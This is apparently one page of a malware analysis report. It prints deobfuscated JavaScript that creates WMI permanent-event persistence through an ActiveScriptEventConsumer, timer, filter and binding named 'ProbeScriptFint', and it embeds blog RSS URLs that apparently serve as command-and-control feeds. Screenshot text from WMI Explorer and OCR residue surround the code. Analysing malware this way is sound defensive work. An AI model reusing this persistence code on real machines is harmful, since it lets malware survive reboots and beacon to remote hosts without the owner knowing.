function e(e, t) { var n = "winmgmts:{impersonationLevel=impersonate}!\\\\.\\root\\subscription", r = GetObject(n + ":ActiveScriptEventConsumer").spawninstance_(); (r.name = "ProbeScriptFint"), (r.scriptingengine = "javascript"), (r.ScriptText = t + "var sOwner='" + e + "';var MAIN=function(){$=this;$.key='W';$.sFeedUrl=sXmlUrl;$.sOwner=sOwner;$.sXmlUrl='';$.oHttp=null;$.oShell=null;$.oStream=null;$.sHostName=null;$.sOSType=null;$.sM var i = r.Put_(); (r = GetObject( n + ":__IntervalTimerInstruction" ).spawninstance_()), (r.TimerId = "ProbeScriptFint"), (r.IntervalBetweenEvents = 6e3), r.Put_(), (r = GetObject( n + ":__EventFilter" ).spawninstance_()), (r.name = "ProbeScriptFint"), (r.Query = 'select * from __timerevent where timerid="ProbeScriptFint"'), (r.QueryLanguage = "WQL"); var s = r.Put_(); return (r = GetObject( n + ":__FilterToConsumerBinding" ).SpawnInstance_()), (r.Consumer = i.path), (r.Filter = s.path), r.Put_(), ""; } e( "XDD", 'var sXmlUrl="http://kumardeep.sosblogs.com/The-first-blog-b1/RSS-b1-rss2-posts.htm;http://blogs.rediff.com/anilchopra/feed/;http://www.blogster.com/kapoorsunil09/profi );
(Click here to view a larger version)
It creates instance of ActiveScriptEventConsumer under root\subscription namespace, executes Javascript script every 0x6e3 milliseconds , you can get the script from the Gist or get using WMI Explorer, it’s under ROOT\subscription namespace, the class is ActiveScriptEventConsumer , the name of the instance is ProbeScriptFint , the script is a value of the ScriptText property.
Classes (5) Search
Quick Filter:
Classes
Name Lazy... Description
ActiveScriptEventConsumer False
CommandLineEventConsumer False Executes command in resp...
LogFileEventConsumer False Logs events to a text file
NTEventLogEventConsumer False Logs events into NT event ...
SMTPEventConsumer False
Instances (1) Properties (8) Methods (0) Query Script Logging
Instance Options
Quick Filter: Show Null Values Show System Properties Refresh Instances Refresh Object
Instances
ActiveScriptEventConsumer.Name="ProbeScriptFint"
Properties
Name ProbeScriptFint
CreatorSID Byte[] Array
KillTimeout 0
ScriptingEngine javascript
ScriptText var sXmlUrl="http://kumardeep.sosblogs.com/The-first-blog-b1/
(Click here to view a larger version)
WMI classes stored in namespace: subscription allow permanent and general access to WMI services.
new MAIN().Fire() causes executing of MAIN routine:
7/11